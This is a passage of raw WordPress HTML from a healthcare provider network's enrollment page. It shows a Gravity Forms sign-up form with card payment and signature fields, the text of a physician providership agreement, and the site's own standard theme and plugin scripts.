</h4></li><li id="field_3_49" class="gfield gfield--type-text gf_left_half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_49" ><label class='gfield_label gform-field-label' for='input_3_49'>Check #</label><div class='ginput_container ginput_container_text'><input name='input_49' id='input_3_49' type='text' value='' class='large'      aria-invalid="false"   /> </div></li><li id="field_3_50" class="gfield gfield--type-checkbox gfield--type-choice gf_right_half gf_list_2col custom_checkbox field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_50" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Untitled</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_3_50'><li class='gchoice gchoice_3_50_1'>
								<input class='gfield-choice-input' name='input_50.1' type='checkbox'  value='MasterCard/Visa'  id='choice_3_50_1'   />
								<label for='choice_3_50_1' id='label_3_50_1' class='gform-field-label gform-field-label--type-inline'>MasterCard/Visa</label>
							</li><li class='gchoice gchoice_3_50_2'>
								<input class='gfield-choice-input' name='input_50.2' type='checkbox'  value='American Express'  id='choice_3_50_2'   />
								<label for='choice_3_50_2' id='label_3_50_2' class='gform-field-label gform-field-label--type-inline'>American Express</label>
							</li></ul></div></li><li id="field_3_51" class="gfield gfield--type-text gf_left_half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_51" ><label class='gfield_label gform-field-label' for='input_3_51'>Card Number:</label><div class='ginput_container ginput_container_text'><input name='input_51' id='input_3_51' type='text' value='' class='large'      aria-invalid="false"   /> </div></li><li id="field_3_52" class="gfield gfield--type-date gfield--input-type-datepicker gfield--datepicker-no-icon gf_right_half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_52" ><label class='gfield_label gform-field-label' for='input_3_52'>Exp. Date:</label><div class='ginput_container ginput_container_date'>
                            <input name='input_52' id='input_3_52' type='text' value='' class='datepicker gform-datepicker mdy datepicker_no_icon gdatepicker-no-icon'   placeholder='mm/dd/yyyy' aria-describedby="input_3_52_date_format" aria-invalid="false" />
                            <span id='input_3_52_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_3_52' class='gform_hidden' value='https://hna-net.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_3_53" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_53" ><label class='gfield_label gform-field-label' for='input_3_53'>3 or 4 digit security code:</label><div class='ginput_container ginput_container_text'><input name='input_53' id='input_3_53' type='text' value='' class='large'      aria-invalid="false"   /> </div></li><li id="field_3_54" class="gfield gfield--type-html gfield_html gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_54" ><h4>I authorize the above card to be charged for my membership fee.</h4></li><li id="field_3_55" class="gfield gfield--type-html textCenter colorPurple gfield_html gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_55" >You consent to us contacting you using all channels of communication and for all purposes. We will use the contact
information you provide or have provided to us. This may include text messages, automatic telephone dialing systems,
prerecorded voice and/or fax. We do not sell or distribute our lists. This information is used for internal purposes only.</li><li id="field_3_56" class="gfield gfield--type-signature gf_left_half signature_box gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_56" ><label class='gfield_label gform-field-label' for='input_3_56'>Signature<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div ><div id='input_3_56_Container' class='gfield_signature_container ginput_container' style='height:180px; width:575px; ' ><input type='hidden' class='gform_hidden' name='input_3_56_valid' id='input_3_56_valid' /><canvas id='input_3_56' width='575' height='180'></canvas></div></div></li><li id="field_3_57" class="gfield gfield--type-date gfield--input-type-datepicker gfield--datepicker-no-icon gf_right_half second_date gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_57" ><label class='gfield_label gform-field-label' for='input_3_57'>Date<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_57' id='input_3_57' type='text' value='' class='datepicker gform-datepicker mdy datepicker_no_icon gdatepicker-no-icon'   placeholder='mm/dd/yyyy' aria-describedby="input_3_57_date_format" aria-invalid="false" aria-required="true"/>
                            <span id='input_3_57_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_3_57' class='gform_hidden' value='https://hna-net.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_3_58" class="gfield gfield--type-html pagebreak gfield_html gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_58" ><h4 class="textCenter">PARTIES: "Network": HEALTHCARE NETWORKS OF AMERICA
A Limited Liability Company</h4></li><li id="field_3_59" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_59" ><label class='gfield_label gform-field-label' for='input_3_59'>Provider</label><div class='ginput_container ginput_container_text'><input name='input_59' id='input_3_59' type='text' value='' class='large'      aria-invalid="false"   /> </div></li><li id="field_3_60" class="gfield gfield--type-html gfield_html gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_60" ><h5>RECITALS</h5>
1.Network has established a national marketing network through which it negotiates and obtains patient contracts and conduct general marketing activities. <br />
2. Provider is a licensed provider who desires access to Network and additional benefits as are offered from time to time by Network, subject to and in accordance with the terms of this Physician Providership Agreement (the "Agreement").<br />
<h5>AGREEMENTS</h5>
<h6><b>1. Provider</b></h6>
<b>1.1 Credentialing fee.</b> Provider shall pay to Network an initial annual network participation per provider. <br />
<b>1.2 Term.</b> The term of the Providership shall begin on the Effective Date, and shall automatically renew on an annual basis upon receipt of Provider's annual
network participation then in effect, if any, as communicated by Network to
Provider from time to time unless sooner terminated as provided herein.<br />
<h6>2. <b>Rights, Duties and Obligations of Provider. </b>During the term hereof, Provider shall have the following rights, duties and obligations with respect to the Providership</h6>
<b>2.1 Participation in Marketing/Contracting.</b> Provider shall have the opportunity to participate in such marketing, and contracting programs as are developed or
negotiated from time to time by Network. Such participation shall be on terms
and conditions and subject to such costs and fee schedules agreed to from time to time by Network and Provider. Network intends to seek patient contracts on
behalf of Providers with national and local employers and third-party payors.
Provider shall be under no obligation to participate in any such marketing,
advertising or patient programs <br />
<h6>3. <b>Rights, Duties, and Obligations of Network.</b> During the term hereof, Network shall have the following rights, duties, and obligations with respect to the Provider. Obligation to notify payer contracts of new providers upon credentialing completion on a monthly basis.</h6>
<h6>4. <b>Termination.</b> This Agreement, and the Providership issued to Provider hereby, may be terminated as follows:</h6>
4.1 <b>Termination by Provider.</b> Provider may terminate this Agreement, for any or no reason, on thirty (30) days' prior written notice to Network. <br />
4.2 <b>Termination by Network.</b> Network may terminate this Agreement, on thirty (30)
days' prior written notice to Provider <br />
<h6>5. <b>Indemnification</b></h6>
HNA and the provider(s) shall mutually indemnify and hold harmless each other from any and all claims and losses which each may suffer or incur as a result of any action by the other pursuant to the terms of this agreement, but only if such claims or losses are not due to willful malfeasance, bad faith, negligence or reckless disregard of its obligations and duties under the terms of this agreement.
<h6>6. <b>Choice of Law.</b> This Agreement shall be governed by and construed in accordance with the internal law of the State of Arizona, but not the conflicts or choice of law provisions thereof.</h6>
<h5>IN WITNESS WHEREOF, the parties have caused this Agreement to be duly executed and delivered as of the date first set forth herein</h5>
<i>You consent to us contacting you using all channels of communication and for all purposes. We will use the contact information you provide or have provided to us. This may include text messages, automatic telephone dialing systems, prerecorded voice and/or fax. We do not sell or distribute our lists. This information is used for internal purposes only</i></li><li id="field_3_61" class="gfield gfield--type-html gf_left_half pagebreak gfield_html gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_61" ><h4>"NETWORK"</h4>
<h5>HEALTHCARE NETWORKS OF AMERICA</h5>
<p>A Limited Liability Company</p></li><li id="field_3_62" class="gfield gfield--type-html gf_right_half gfield_html gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_62" ><h4>"PROVIDER"</h4>
<h5>-</h5>
<p>&nbsp;</p></li><li id="field_3_63" class="gfield gfield--type-signature gf_left_half signature_box field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_63" ><label class='gfield_label gform-field-label' for='input_3_63'>HNA Signature</label><div ><div id='input_3_63_Container' class='gfield_signature_container ginput_container' style='height:180px; width:575px; ' ><input type='hidden' class='gform_hidden' name='input_3_63_valid' id='input_3_63_valid' /><canvas id='input_3_63' width='575' height='180'></canvas></div></div></li><li id="field_3_64" class="gfield gfield--type-signature gf_right_half signature_box gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_64" ><label class='gfield_label gform-field-label' for='input_3_64'>Doctor Signature<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div ><div id='input_3_64_Container' class='gfield_signature_container ginput_container' style='height:180px; width:575px; ' ><input type='hidden' class='gform_hidden' name='input_3_64_valid' id='input_3_64_valid' /><canvas id='input_3_64' width='575' height='180'></canvas></div></div></li><li id="field_3_65" class="gfield gfield--type-text gf_left_half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_65" ><label class='gfield_label gform-field-label' for='input_3_65'>Print</label><div class='ginput_container ginput_container_text'><input name='input_65' id='input_3_65' type='text' value='' class='large'      aria-invalid="false"   /> </div></li><li id="field_3_66" class="gfield gfield--type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_66" ><label class='gfield_label gform-field-label' for='input_3_66'>Print<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_66' id='input_3_66' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_3_67" class="gfield gfield--type-html gf_left_half gfield_html gfield_no_follows_desc field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_67" ><h5>Address</h5>
PO BOX 71717 <br/>
Phoenix, Arizona 85050<br/>
Phone: 877-311-3338<br/>
Fax: 602-485-3100<br/></li><li id="field_3_68" class="gfield gfield--type-address gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_68" ><label class='gfield_label gform-field-label gfield_label_before_complex' >Address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>    
                    <div class='ginput_complex ginput_container has_street has_city has_state has_zip ginput_container_address gform-grid-row' id='input_3_68' >
                         <span class='ginput_full address_line_1 ginput_address_line_1 gform-grid-col' id='input_3_68_1_container' >
                                        <input type='text' name='input_68.1' id='input_3_68_1' value=''    aria-required='true'    />
                                        <label for='input_3_68_1' id='input_3_68_1_label' class='gform-field-label gform-field-label--type-sub '>Street Address</label>
                                    </span><span class='ginput_left address_city ginput_address_city gform-grid-col' id='input_3_68_3_container' >
                                    <input type='text' name='input_68.3' id='input_3_68_3' value=''    aria-required='true'    />
                                    <label for='input_3_68_3' id='input_3_68_3_label' class='gform-field-label gform-field-label--type-sub '>City</label>
                                 </span><span class='ginput_right address_state ginput_address_state gform-grid-col' id='input_3_68_4_container' >
                                        <select name='input_68.4' id='input_3_68_4'     aria-required='true'    ><option value='' selected='selected'></option><option value='Alabama' >Alabama</option><option value='Alaska' >Alaska</option><option value='American Samoa' >American Samoa</option><option value='Arizona' >Arizona</option><option value='Arkansas' >Arkansas</option><option value='California' >California</option><option value='Colorado' >Colorado</option><option value='Connecticut' >Connecticut</option><option value='Delaware' >Delaware</option><option value='District of Columbia' >District of Columbia</option><option value='Florida' >Florida</option><option value='Georgia' >Georgia</option><option value='Guam' >Guam</option><option value='Hawaii' >Hawaii</option><option value='Idaho' >Idaho</option><option value='Illinois' >Illinois</option><option value='Indiana' >Indiana</option><option value='Iowa' >Iowa</option><option value='Kansas' >Kansas</option><option value='Kentucky' >Kentucky</option><option value='Louisiana' >Louisiana</option><option value='Maine' >Maine</option><option value='Maryland' >Maryland</option><option value='Massachusetts' >Massachusetts</option><option value='Michigan' >Michigan</option><option value='Minnesota' >Minnesota</option><option value='Mississippi' >Mississippi</option><option value='Missouri' >Missouri</option><option value='Montana' >Montana</option><option value='Nebraska' >Nebraska</option><option value='Nevada' >Nevada</option><option value='New Hampshire' >New Hampshire</option><option value='New Jersey' >New Jersey</option><option value='New Mexico' >New Mexico</option><option value='New York' >New York</option><option value='North Carolina' >North Carolina</option><option value='North Dakota' >North Dakota</option><option value='Northern Mariana Islands' >Northern Mariana Islands</option><option value='Ohio' >Ohio</option><option value='Oklahoma' >Oklahoma</option><option value='Oregon' >Oregon</option><option value='Pennsylvania' >Pennsylvania</option><option value='Puerto Rico' >Puerto Rico</option><option value='Rhode Island' >Rhode Island</option><option value='South Carolina' >South Carolina</option><option value='South Dakota' >South Dakota</option><option value='Tennessee' >Tennessee</option><option value='Texas' >Texas</option><option value='Utah' >Utah</option><option value='U.S. Virgin Islands' >U.S. Virgin Islands</option><option value='Vermont' >Vermont</option><option value='Virginia' >Virginia</option><option value='Washington' >Washington</option><option value='West Virginia' >West Virginia</option><option value='Wisconsin' >Wisconsin</option><option value='Wyoming' >Wyoming</option><option value='Armed Forces Americas' >Armed Forces Americas</option><option value='Armed Forces Europe' >Armed Forces Europe</option><option value='Armed Forces Pacific' >Armed Forces Pacific</option></select>
                                        <label for='input_3_68_4' id='input_3_68_4_label' class='gform-field-label gform-field-label--type-sub '>State</label>
                                      </span><span class='ginput_left address_zip ginput_address_zip gform-grid-col' id='input_3_68_5_container' >
                                    <input type='text' name='input_68.5' id='input_3_68_5' value=''    aria-required='true'    />
                                    <label for='input_3_68_5' id='input_3_68_5_label' class='gform-field-label gform-field-label--type-sub '>ZIP Code</label>
                                </span><input type='hidden' class='gform_hidden' name='input_68.6' id='input_3_68_6' value='United States' />
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_3_69" class="gfield gfield--type-phone gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_69" ><label class='gfield_label gform-field-label' for='input_3_69'>Doctor&#039;s Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_69' id='input_3_69' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_70" class="gfield gfield--type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_70" ><label class='gfield_label gform-field-label' for='input_3_70'>Fax<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_70' id='input_3_70' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' value='Submit Now'  onclick='if(window["gf_submitting_3"]){return false;}  if( !jQuery("#gform_3")[0].checkValidity || jQuery("#gform_3")[0].checkValidity()){window["gf_submitting_3"]=true;}  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_3"]){return false;} if( !jQuery("#gform_3")[0].checkValidity || jQuery("#gform_3")[0].checkValidity()){window["gf_submitting_3"]=true;}  jQuery("#gform_3").trigger("submit",[true]); }' /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjA0MGZjYWI1ZjRjOTM3YTI3ZTI1YjgzY2VlYWVkNjRkIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://hna-net.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://hna-net.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>

		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_6976c4e3a2117"  data-column-margin="none" data-midnight="dark"  data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-content standard_section "  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="zoom-out-reveal" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg"  style=""></div></div><div class="row-bg-overlay" ></div></div><div class="col span_12 dark left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col padding-10-percent"  data-t-w-inherits="default" data-border-radius="none" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" ><div class="column-bg-overlay-wrap" data-bg-animation="none"><div class="column-bg-overlay"></div></div>
			<div class="wpb_wrapper">
				
			</div> 
		</div>
	</div> 
</div></div>
			
		</div><!--/row-->
	</div><!--/container-->
</div><!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="false" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="1.0" data-full-width="false" data-using-widget-area="false" data-link-hover="underline">
	
	
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
				<div class="col span_5">
		   
				
				<div class="widget">			
				</div>		   
					   
						<p>&copy; 2026 Healthcare Networks of America. 
					   			 </p>
					   
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  	
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->


</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/HNA/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="convertkit-broadcasts-js-extra">
/* <![CDATA[ */
var convertkit_broadcasts = {"ajax_url":"https://hna-net.com/wp-admin/admin-ajax.php","action":"convertkit_broadcasts_render","debug":""};
//# sourceURL=convertkit-broadcasts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hna-net.com/wp-content/plugins/convertkit/resources/frontend/js/broadcasts.js?ver=3.1.2" id="convertkit-broadcasts-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hna-net.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hna-net.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hna-net.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://hna-net.com/wp-admin/admin-ajax.php","postID":"6170","rooturl":"https://hna-net.com","loveNonce":"46b9bb90c1"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hna-net.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-content/themes/salient/js/priority.js?ver=11.0.4" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://hna-net.com/wp-admin/admin-ajax.php","postID":"6170","rooturl":"https://hna-net.com","disqusComments":"false","loveNonce":"46b9bb90c1","mapApiKey":"AIzaSyBUvhaQHVMZ50XWYzwEBXd8VyyLbvsc5F4"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hna-net.com/wp-content/themes/salient/js/init.js?ver=11.0.4" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" id="convertkit-js-js-extra">
/* <![CDATA[ */
var convertkit = {"ajaxurl":"https://hna-net.com/wp-admin/admin-ajax.php","debug":"","nonce":"54a57181d0","subscriber_id":""};
//# sourceURL=convertkit-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hna-net.com/wp-content/plugins/convertkit/resources/frontend/js/convertkit.js?ver=3.1.2" id="convertkit-js-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hna-net.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://hna-net.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.8.18" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://hna-net.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.8.18" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://hna-net.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.8.18" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://hna-net.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"23db3a676aa42c09da40ef9faa7785de"}}},"hmr_dev":"","public_path":"https://hna-net.com/wp-content/plugins/gravityforms/assets/js/dist/"};
//# sourceURL=gform_gravityforms_theme-js-extra
